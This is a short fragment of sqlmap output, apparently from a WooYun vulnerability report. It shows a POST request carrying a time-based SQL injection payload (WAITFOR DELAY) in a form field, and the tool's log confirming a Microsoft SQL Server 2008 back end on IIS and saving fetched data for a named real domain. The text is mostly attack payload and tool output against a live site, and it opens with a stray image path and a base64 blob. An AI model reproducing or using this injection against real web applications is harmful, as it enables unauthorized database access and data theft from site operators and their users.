 RIFP2FE67U4M81keTwHWm94gm/ectMBzCyCfGzkcen5/2i7nVzM/i0jOf7P87DNdVxr+0qY1QzpnqmEH
5z8Bd1evAq6pztVnkeGCoWtE70U+3I4nqAmwfbk1dyUhFAuyhfk1NTi4tr3KMw7Y+0WwDMdpoWUvYr79
k2J1YqW7zHPD7pTZuTXwDGinyP2ZC+eiSNUTEjD5q+p/dfoLyDT6T/O1E7ozoJZpuXxkpOVJKRbHyuHj
9YyyR4qjX0bKJ2X6bXV1PN+DvxnwFeFeJ9MIBWR693R0l9yvmLjn0tQ3kSHSrnxTifVkN9rTmuwCq983
3rvzQ=&Head1$hidMenu=menu1&ddlType=&ddlWorkPlace=&txtName=%%' WAITFOR DELAY '0:0
:5'--&Button2=
---
[23:44:04] [INFO] testing Microsoft SQL Server
[23:44:04] [INFO] confirming Microsoft SQL Server
[23:44:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:44:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 31 times
[23:44:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:44:05] [INFO] fetched data logged to text files under 'I:\????\??\????\SQLMA
P~1\SQLMAP~2\Bin\output\job.oppein.com'
[*] shutting down at 23:44:05
www.wooyun.org